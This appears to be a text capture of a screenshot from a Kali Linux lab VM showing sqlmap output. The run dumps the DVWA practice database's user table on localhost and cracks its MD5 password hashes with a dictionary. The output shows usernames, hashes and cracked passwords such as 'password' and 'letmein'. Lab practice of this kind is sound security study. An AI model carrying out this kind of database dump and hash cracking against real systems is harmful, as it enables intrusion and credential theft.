 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
Session Actions Edit View Help
[06:24:56] [INFO] retrieved: 8d3533d75ae2c3966d7e0d4fcc69216b
[06:24:58] [INFO] retrieved: admin
[06:24:59] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[06:25:01] [INFO] retrieved: gordonb
[06:25:02] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[06:25:05] [INFO] retrieved: pablo
[06:25:05] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[06:25:07] [INFO] retrieved: smithy
[06:25:08] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[06:25:10] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[06:25:10] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[06:25:10] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[06:25:10] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:25:10] [INFO] starting 2 processes
[06:25:13] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[06:25:14] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[06:25:19] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[06:25:28] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user | password |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
[06:25:37] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv'
[06:25:37] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 511 times
[06:25:37] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 06:25:37 /2026-09-15/
(kali㉿kali)-[~]
$
1
hp